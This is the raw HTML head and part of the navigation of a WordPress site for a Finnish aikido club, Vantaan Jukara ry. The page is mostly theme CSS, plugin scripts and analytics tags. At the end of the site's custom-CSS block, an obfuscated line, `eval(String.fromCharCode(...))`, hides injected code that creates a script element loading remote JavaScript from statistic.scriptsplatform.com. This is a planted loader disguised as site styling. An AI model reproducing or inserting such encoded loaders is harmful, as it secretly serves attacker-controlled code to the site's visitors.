#toTop:hover{background-color:#f6e560;}.loader-ellips__dot, .footer-widgets .widget-title:after{background:#f6e560;}.sticky-nav > ul > li > ul > li > ul > li:hover, .sticky-nav > li > ul > li > ul > li:hover, .vision-main-menu-cart .cart_count:before, #agama_wc_cart .cart_count:before{border-right-color:#f6e560;}.top-navigation li ul, .main-navigation li ul, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a:not(.sub-menu-link), .main-navigation .current_page_item > a:not(.sub-menu-link), .main-navigation .current_page_ancestor > a:not(.sub-menu-link), .sticky-nav > li.current_page_item a:not(.sub-menu-link), .sticky-nav > li.current-menu-item a:not(.sub-menu-link), .sticky-nav > li > ul, .sticky-nav > ul > li > ul > li > ul, .sticky-nav > li > ul > li > ul, .entry-content .more-link{border-bottom-color:#f6e560;}footer#colophon .site-info a:hover{color:#f6e560;}a, .entry-content .single-line-meta a, #vision-pagination a{color:#114e77;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .entry-title a:hover, .single-line-meta a:hover, .widget-area .widget a:hover, footer[role="contentinfo"] a:hover, .product_title h3:hover, #portfolio-filter li a:hover, .portfolio-desc h3 a:hover, nav[role="navigation"]:hover, nav[role="navigation"] .nav-next a:hover, nav[role="navigation"] .nav-previous a:hover, a[rel="next"]:hover, a[rel="prev"]:hover, #secondary .cat-item a:hover, .agama-cart-item-desc a:hover{color:#1d86cd;}h1, h1 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;text-transform:uppercase;color:#a5a5a5;}h2, h2 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:30px;font-weight:600;text-transform:uppercase;color:#a5a5a5;}h3, h3 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:24px;font-weight:600;text-transform:none;color:#666666;}h4, h4 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:23px;font-weight:600;text-transform:none;color:#848484;}h5, h5 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:20px;font-weight:600;text-transform:none;color:#848484;}h6, h6 a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:18px;font-weight:600;text-transform:none;color:#848484;}body:not(.top-bar-out) #top-bar, .top-bar-out .sticky-header, body.header_v2:not(.header_transparent) .sticky-header, .top-nav-wrapper{border-top-width:3px;}body:not(.top-bar-out) #top-bar, .top-bar-out .sticky-header, .header_v2 .sticky-header, .top-nav-wrapper{border-top-style:solid;}body:not(.top-bar-out) #top-bar, .header_v2 .sticky-header, .top-nav-wrapper, .top-bar-out .sticky-header{border-top-color:#f9f229;}#masthead .logo{max-height:81px;}#masthead .sticky-header-shrink .logo{max-height:81px;}#masthead, .sticky-header-shrink, #masthead nav:not(.mobile-menu) ul.sub-menu, li.vision-main-menu-cart .agama-cart-content, #vision-search-box{background-color:#3d3d3d;}header.header_v2 .sticky-header-shrink{background-color:#3d3d3d;}header.header_v3 .sticky-header-shrink{background-color:#3d3d3d;}.sticky-header-shrink #vision-search-box, .sticky-header-shrink li.vision-main-menu-cart .agama-cart-content{background-color:#3d3d3d;}#masthead .agama-top-nav a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;color:#757575;}#masthead .agama-top-nav a:hover{color:#333;}#masthead .agama-primary-nav a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#cccccc;}#masthead .agama-primary-nav a:hover{color:#ffffff;}nav.mobile-menu ul li a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}nav.mobile-menu{background:#dbdbdb;}ul.mobile-menu-icons li a, nav.mobile-menu ul li a{color:#3a3a3a;}ul.mobile-menu-icons li a:hover, nav.mobile-menu ul li a:hover{color:#dbdbdb;}#secondary .widget .widget-title{font-family:Signika, Helvetica, Arial, sans-serif;font-size:12px;font-weight:300;line-height:2.181818182;color:#636363;}#secondary .widget{font-family:inherit;font-size:13px;line-height:1.846153846;color:#9f9f9f;}#secondary .widget a{color:#9f9f9f;}#secondary .widget a:hover{color:#444;}#agama_slider .slide-1 h2.slide-title{font-family:Signika, Helvetica, Arial, sans-serif;font-size:46px;color:#fff;}#agama_slider .slide-2 h2.slide-title{font-family:Signika, Helvetica, Arial, sans-serif;font-size:46px;color:#fff;}#agama_slider .slide-3 h2.slide-title{font-family:Signika, Helvetica, Arial, sans-serif;font-size:46px;color:#fff;}#agama_slider .slide-4 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-5 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-6 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-7 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-8 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-9 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}#agama_slider .slide-10 h2.slide-title{font-family:"Crete Round", Georgia, serif;font-size:46px;color:#fff;}.vision-page-title-bar{height:37px;background-color:#dedcdc;border-color:#dedcdc;background-repeat:no-repeat;background-attachment:inherit;background-position:inherit;-webkit-background-size:inherit;-moz-background-size:inherit;-ms-background-size:inherit;-o-background-size:inherit;background-size:inherit;}.vision-page-title-bar, .vision-page-title-bar h1, .vision-page-title-bar span{color:#444;}.vision-page-title-bar a span{color:#444;}.vision-page-title-bar a:hover span{color:#114e77;}.vision-page-title-bar, .vision-page-title-bar h1{font-family:Signika, Helvetica, Arial, sans-serif;}.vision-page-title-bar h1{font-family:inherit;font-size:15;}.vision-page-title-bar span, .vision-page-title-bar span a{font-family:inherit;font-size:12px;}#frontpage-boxes > h1{font-family:inherit;font-size:19px;text-align:center;text-transform:uppercase;color:#444;}.fbox-1 img{max-width:100px!important;}.fbox-2 img{max-width:100px!important;}.fbox-3 i.fa:not(.fa-link){color:#A2C605;}.fbox-4 i.fa:not(.fa-link){color:#A2C605;}.fbox-5 i.fa:not(.fa-link){color:#A2C605;}.fbox-6 i.fa:not(.fa-link){color:#A2C605;}.fbox-7 i.fa:not(.fa-link){color:#A2C605;}.fbox-8 i.fa:not(.fa-link){color:#A2C605;}.page-template-contact .vision-contact-email{display:none;}footer[role=contentinfo] a.social-icons{color:#cccccc;}footer[role=contentinfo] a.social-icons:hover{color:#f6e560;}#colophon .site-info{font-family:Signika, Helvetica, Arial, sans-serif;font-size:12px;font-weight:300;color:#fff;}#colophon .site-info a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;color:#cccccc;}.footer-widgets{background-color:#2e3032;}footer[role=contentinfo]{background-color:#181c1f;}.footer-widgets .widget h3{font-family:Signika, Helvetica, Arial, sans-serif;font-size:15px;font-weight:600;color:#fff;}.footer-widgets .widget, .footer-widgets .widget ul li a{font-family:Signika, Helvetica, Arial, sans-serif;font-size:12px;font-weight:300;color:#cccccc;}.footer-widgets .widget ul li a:hover{font-family:inherit;color:#fff;}#masthead .site-title a{color:#515151;font-family:Signika, Helvetica, Arial, sans-serif;font-size:35px;}#masthead .site-title a:hover{color:#333;}
</style>
<link rel='stylesheet' id='elementor-gf-local-signika-css' href='/wp-content/uploads/elementor/google-fonts/css/signika.css?ver=1746898580' type='text/css' media='all' />
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jukara.fi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="/wp-content/plugins/Azure-Wordpress-on-Linux-App-Service-plugins-main-app_service_email/public/js/app_service_email-public.js?ver=1.0.0" id="app_service_email-js"></script>
<script type="text/javascript" defer data-domain='jukara.fi' data-api='https://jukara.fi/wp-json/106f75/v1/268b/1132b4ee' data-cfasync='false' src="/wp-content/uploads/9bd7d136a8/a18a4e56.js?ver=1746898524" id="plausible-analytics-js"></script>
<script type="text/javascript" id="plausible-analytics-js-after">
/* <![CDATA[ */
window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }
/* ]]> */
</script>
<script type="text/javascript" id="agama-plugins-js-extra">
/* <![CDATA[ */
var plugin = {"slider":"","header_image_particles":"1","slider_particles":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/agama-pro/assets/js/plugins.js?ver=1.4.6" id="agama-plugins-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://jukara.fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jukara.fi/wp-json/wp/v2/posts/3716" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jukara.fi/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://jukara.fi/?p=3716' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jukara.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjukara.fi%2Fkevatkokous2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jukara.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjukara.fi%2Fkevatkokous2022%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><noscript><style type="text/css">.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:table!important}.mptt-shortcode-wrapper .mptt-shortcode-table .mptt-event-container:hover{height:auto!important;min-height:100%!important}body.mprm_ie_browser .mptt-shortcode-wrapper .mptt-event-container{height:auto!important}@media (max-width:767px){.mptt-shortcode-wrapper .mptt-shortcode-table:first-of-type{display:none!important}}</style></noscript><style id="agama-front-page-boxes-css" type="text/css">#frontpage-boxes div[class^="fbox"], #frontpage-boxes div[class*="fbox"] { text-align: center; }.fbox-2 a.button {margin-top: 15px;}.fbox-3 a.button {margin-top: 15px;}.fbox-4 a.button {margin-top: 15px;}</style><!--[if lt IE 9]><script src="/wp-content/themes/agama-pro/assets/js/html5.js"></script><![endif]-->	<style type="text/css" id="agama-customize-css">
    
                .site-header .sticky-header.sticky-header-shrink h1, 
                .site-header .sticky-header.sticky-header-shrink h1 a, 
                .sticky-header-shrink .sticky-nav li a { line-height: 87px; }#main-wrapper, header .sticky-header, .site-header .sticky-header .sticky-header-inner, .footer-sub-wrapper {max-width: 1200px;}#page-title .container {width: 1200px;}.vision-row {max-width: 1100px;}        
        
    
	
	
	.comment-content .comment-author cite {
		background-color: #f6e560;
		border: 1px solid #f6e560;
	}

		blockquote {
		border-left: 3px solid #f6e560;
	}
	        
    #agama_slider .slide-1 .button-border{border-color:#ffffff;color:#ffffff;}#agama_slider .slide-1 .button-border:hover{background-color:#ffffff;}#agama_slider .slide-2 .button-border{border-color:#ffffff;color:#ffffff;}#agama_slider .slide-2 .button-border:hover{background-color:#ffffff;}#agama_slider .slide-3 .button-border{border-color:#ffffff;color:#ffffff;}#agama_slider .slide-3 .button-border:hover{background-color:#ffffff;}#agama_slider .slide-4 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-4 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-5 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-5 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-6 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-6 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-7 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-7 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-8 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-8 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-9 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-9 .button-border:hover{background-color:#A2C605;}#agama_slider .slide-10 .button-border{border-color:#A2C605;color:#A2C605;}#agama_slider .slide-10 .button-border:hover{background-color:#A2C605;}	
	
	
	.vision_tabs #tabs li.active a {
		border-top: 3px solid #f6e560;
	}

	
	

	    	</style>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '340740747781772', url);
fbq('init', '340740747781772', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="/wp-content/uploads/2018/11/cropped-jukaraico-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2018/11/cropped-jukaraico-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2018/11/cropped-jukaraico-2-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2018/11/cropped-jukaraico-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.vision-page-title-captions {
    visibility: hidden;
}

/* PALAUTETTU 12.3.2021
Tekstityylit, koot värit, näkyminen */

 h1.bc-title {
	display:none;
	 visibility:hidden;
	 font-size:0;
	 text-indent:100%;
	 width:0;
	 height:0;
}

p {
	margin-bottom:20px;
}

h3 {
	border-bottom:3px solid #F6E560;
}

h3.widget-title {
	font-size: 15px;
	font-family: Signika;
	margin-bottom:5px;
}

#secondary .widget  {
	color: #666666;
}

.simcal-default-calendar-list .simcal-event-details p {
	color: #666666;
	font-size:1.3em !important;
}

.simcal-default-calendar-list .simcal-event-details p a {
		color: #666666;
}

#agama_slider .slide-content a.button:hover {
	color:#666666 !important;
	text-shadow: none;
}

.elementor-clearfix ul li {
	list-style-type: disc;
	margin-left:20px;
}

dt.simcal-day-label {
	margin-bottom:0px;
	margin-top:5px;
}


.rpwwt-post-date {
	font-size:0.7em;
}

/* layout elementit, yleiset */

#masthead .agama-primary-nav a:hover {
	color:#ffffff;
}

.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated {
	padding-right:30px;
	padding-left:30px;
}

#menu-paavalikko li {
	padding-right:20px !important;
		padding-left:15px !important;
	border-right:#323232 solid 1px;
}


.comment-content li, .mu_register li, body:not(.woocommerce-checkout, .woocommerce-page, .woocommerce-order-received) .entry-content li {
	margin:0px;
}

/*
#menu-paavalikko li ul {
	left:auto;
	right:auto;
}*/

.sticky-nav > li.current_page_item a:not(.sub-menu-link), .sticky-nav > li.current-menu-item a:not(.sub-menu-link) {
	padding: 0;
	border:0;
}

#menu-paavalikko li {
    position: relative;
	padding:0px;
}

#menu-paavalikko li.current_page_item {
		border-bottom: #444444 1px solid;
	background-color:#666666;
}

#menu-paavalikko li {	
	border-bottom: #444444 3px solid;
}

#menu-paavalikko li:hover {	
	background-color:#444444;
	border-bottom: #ffffff 3px solid;
}

#menu-paavalikko li ul li:hover {	
	background-color:#444444;
	border-bottom: none;
}

#menu-paavalikko li a{
	display:block;
}

#menu-paavalikko li ul li {

} 

#menu-paavalikko ul {
    position: absolute;
    right: 0;
    top: 100%;
	margin-top:3px;
}

#menu-paavalikko li ul li a {
	line-height:140%;
		padding-bottom:9px;
	padding-top:9px;
    display: block;
}

/*
.sticky-nav {
    position: relative;
    display: block;
    float: right;
    padding: 5px;
}

.sticky-nav ul.sub-menu {
    position:absolute;
    right:80px;
} 

*/

.sticky-nav li ul li ul {
    left:-103%;
}

.sticky-header {
	box-shadow: none;
}

#osion_sivupalkki, #paasivun_sivupalkki {
	border-left:1px solid #cccccc;
	padding-top:10px;
}

#osion_sivupalkki .elementor-column-wrap {
	padding-left:15px !important;
}

.camera_commands, .camera_next, .camera_nextThumbs, .camera_prev, .camera_prevThumbs, .camera_thumbs_cont {
	background-color: rgba(255, 255, 255, 0.0);
	border-radius:20px;
	margin:10px;
}


.camera_commands:hover, .camera_next:hover, .camera_nextThumbs:hover, .camera_prev:hover, .camera_prevThumbs:hover, .camera_thumbs_cont:hover {
	background-color: rgba(45, 45, 45, 0.5);
}

.camera_commands, .camera_next, .camera_prev {
	top:35%;
}

.fancy-title.title-dotted-border {
	background-image:none;
}

.fancy-title h1, .fancy-title h2, .fancy-title h3, .fancy-title h4, .fancy-title h5, .fancy-title h6 {
	background-color: #efefef !important;
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

		/* layer sliderin tyylejä */
		.slidernappi .ls-layer {
			border:solid 2px #FFFFFF !important;
		}


.footer-widgets .widget li {
	padding:1px;
}


.footer-widgets .widget-title {
	display:none;
}

/*
ul.menu {
		display:inline-block;
	width:20%;
}*/

ul.menu li {
	padding-bottom:10px;
}

ul.menu li a {
	border-bottom: 3px solid #F6E560;
	text-transform:uppercase;
	font-weight: 600 !important;
	display:inline-block;
	width:95%;
	margin-bottom: 15px;
}

ul.menu li ul.sub-menu li a {
	border-bottom: none;
	text-transform: none;
		font-weight: 300 !important;
		margin-bottom:0px;
	padding-bottom: 0px;
}

.footer-widgets .widget li {
	border-bottom:none;
}


dl.simcal-events-list-container {
	margin:0px;
}

.simcal-calendar, .simcal-default-calendar, .simcal-default-calendar-list, .simcal-default-calendar-light {
	padding:0px;	
	font-size: 14px;
}


.elementor-widget-sidebar ul li {
	list-style-type:none;	
}

.vimpainotsikko {
	font-size:21px;
	text-transform: uppercase;
	letter-spacing:0.5;
	font-weight:600;
	line-height:105%;
	border-bottom: 3px solid #F6E560;
	padding-bottom:5px;
	margin-bottom:10px;
}

.vision-page-title-secondary {
	float:right;	
	width:80%;	
	position:static;
}

.vision-page-title-captions {
	visibility:hidden;
	float: left;
	width:0px !important;	
	height:0px !important;
	padding:0;
	margin:0;
}

.vision-breadcrumbs {
	text-align:right;
	margin-bottom:auto;
	margin-top:auto;
}


.button.button-border.button-xlarge {
    border-radius: 30px;
	}

a.button {
	color:#cccccc;
}


#agama_slider .button-border:hover {
	background-color: #666666;
}

.elementor-accordion .elementor-tab-title {
	padding-left:0px;
	border-bottom: 3px solid #F6E560;
	padding-bottom:5px;
	width:100%;
	margin-bottom:15px;
}

.elementor-accordion {
	width: 90%;
	margin-bottom:40px;
}

.elementor-accordion .elementor-accordion-item {
	border:none;
	padding-bottom:5px;
}

.elementor-accordion .elementor-tab-content {
	border-top:none;
}

/*isoille näytöille */

@media (min-width:1200px) {
.camera_wrap{   
height:680px!important;
}
	

.camera_wrap img{
width:100%!important;
margin:0!important;
}
	
#primary {
	padding-right: 30px !important;
}
	
	
}

/*pöytäkoneille*/

@media (min-width:1000px) {
.camera_wrap{   
height:500px!important;
}
	
.camera_wrap img {
width:100%!important;
margin:0!important;
}	
	
#primary {
	padding-right: 30px !important;
}	
	
.vision-page-title-bar {
		height:40px !important;
	}	
	
	
}


/*mobiililaitteet, sis. puhelimet ja tabletit */

@media (max-width:1000px) {

	.camera_wrap{   
height:280px!important;	
}

	#page {
		padding: 0 15px;
	}
	
a.mobile-menu-toggle.collapsed {
		color: #A5A5A5;
	}
	
	
#agama_slider h2.slide-title{
    font-size: 1.9em !important;
 }
	
	.sticky-header {
		padding:0;
		padding-right:10px;
	}
	
	.sticky-header.sticky-header-shrink {
		position: absolute !important;
	}	
	
	

}

body.page h1.entry-title {
	color: #A5A5A5;
	text-transform: uppercase;
}

#secondary .widget .widget-title {
	font-size:1.4em;
	letter-spacing: 1px;	
	color: #A5A5A5;
	font-weight:bold;
}

dt.simcal-day-label {
	border-bottom: 2px solid #F6E560 !important;
}

dt.simcal-day-label > span {
background-color: #ffffff !important;
	color: #000000 !important;
	font-weight:bold;
	font-size:1.3em;
}

nav.mobile-menu>ul.menu>li:hover {
	background-color: #666666;	
}

nav.mobile-menu>ul.menu li a {
	border-bottom:none;
	padding-bottom:5px;
	margin-bottom:5px;
}



/* mobiili */

@media (max-width:900px) and (min-width:480px) {
.sticky-header.sticky-header-shrink {
    position: fixed !important;
	
}
	nav.mobile-menu {
	position: fixed !important;
	width: 100%;
	top: 90px;
	height: 250px;
	overflow: auto;
	z-index:9999;
}
	
	.vision-page-title-secondary {
		position: static !important; }
	
	
}

/* pikkupadit */
@media (max-width: 765px){

		#osion_sivupalkki {
	border-top:1px solid #cccccc;
		border-left:none;
	padding-top:10px;
}

#osion_sivupalkki .elementor-column-wrap {
	padding-left:15px !important;
}

	}

/* kännyt */

@media (max-width: 550px){
.mobile-menu-icons {
clear:none!important;
max-width:20%!important;
float:right!important;
}

.sticky-header .pull-left {
float: left!important;
max-width:80%!important;	
}
	
	.button.button-xlarge {
		line-height:37px;
	}
	
	.nav.mobile-menu {
	position: fixed !important;
	width: 100%;
	top: 70px;
	height: auto;
	overflow: auto;
	z-index:9999;
}
	
	.widget-image-caption {
		font-size:18px;
	}
	
	#osion_sivupalkki {
	border-top:1px solid #cccccc;
		border-left:none;
	padding-top:10px;
}

#osion_sivupalkki .elementor-column-wrap {
	padding-left:15px !important;
}
 
	
}

/* Timetable */

div.mptt-inner-event {
	line-height: normal !important;
}


tr.mptt-shortcode-row {
	font-family: var(--e-global-typography-text-font-family ), sans-serif !important;
}
td.mptt-shortcode-hours {
	font-size: 16px !important;
}


span.event-title {
	font-size: 16px !important;
	font-family: var(--e-global-typography-text-font-family ), sans-serif !important;
	line-height: normal !important;

}

p.event-subtitle,  p.event-description {
    font-size: 12px !important;
		font-family: var(--e-global-typography-text-font-family ), sans-serif !important;
	line-height: normal !important;

}

@media (min-width: 766px) {
p.timeslot {
	display: none 
}

} 

td {
	font-size: medium;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-3716 single-format-standard wp-theme-agama-pro wp-child-theme-agama-pro_child header_v2 exclusive-addons-elementor elementor-default elementor-kit-2633 elementor-page elementor-page-3716">

<!-- Main Wrappe -->
<div id="main-wrapper" class="main-wrapper">
	
	<!-- Header -->
	<header id="masthead" class="site-header header_v2 clearfix" role="banner">
	
		
<div class="sticky-header clearfix">
	<div class="sticky-header-inner clearfix">
		
		<div class="pull-left">
            				<a href="https://jukara.fi/" title="Vantaan Jukara ry" class="vision-logo-url">
					<img src="https://jukara.fi/wp-content/uploads/2018/11/jukara_logo_283x69.png" class="logo">
				</a>
					</div>
		
		<!-- Primary Navigation -->
		<nav role="navigation" class="pull-right agama-primary-nav">
			<ul id="menu-paavalikko" class="sticky-nav"><li id="nav-menu-item-937" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children"><a href="https://jukara.fi/" class="menu-link main-menu-link">Vantaan Jukara</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-4632" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/toimihenkilot/" class="menu-link sub-menu-link">Toimihenkilöt</a></li>
	<li id="nav-menu-item-6355" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/ota-yhteytta/" class="menu-link sub-menu-link">Ota yhteyttä</a></li>
</ul>
</li>
<li id="nav-menu-item-938" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/aikido/" class="menu-link main-menu-link">Aikido</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-939" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/lajiesittely/" class="menu-link sub-menu-link">Lajiesittely</a></li>
	<li id="nav-menu-item-940" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/miten-mukaan/" class="menu-link sub-menu-link">Aikidon aloittaminen</a></li>
	<li id="nav-menu-item-941" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/harjoituspaikka/" class="menu-link sub-menu-link">Harjoituspaikka</a></li>
	<li id="nav-menu-item-942" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidon-treeniajat/" class="menu-link sub-menu-link">Aikidon harjoitusajat</a></li>
	<li id="nav-menu-item-948" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/maksut/" class="menu-link sub-menu-link">Maksut</a></li>
	<li id="nav-menu-item-957" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/vetajat/" class="menu-link sub-menu-link">Ohjaajat</a></li>
	<li id="nav-menu-item-956" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidon-vyojarjestelma/" class="menu-link sub-menu-link">Aikidon vyöjärjestelmä</a></li>
	<li id="nav-menu-item-955" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidonjaoksen-yhteyshenkilot/" class="menu-link sub-menu-link">Jaoksen yhteyshenkilöt</a></li>
	<li id="nav-menu-item-954" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/postituslista-ja-palaute/" class="menu-link sub-menu-link">Postituslista ja palaute</a></li>
	<li id="nav-menu-item-1675" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/ajankohtaista/" class="menu-link sub-menu-link">Ajankohtaista</a></li>
	<li id="nav-menu-item-1344" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/en/" class="menu-link sub-menu-link">In English</a></li>
</ul>
</li>
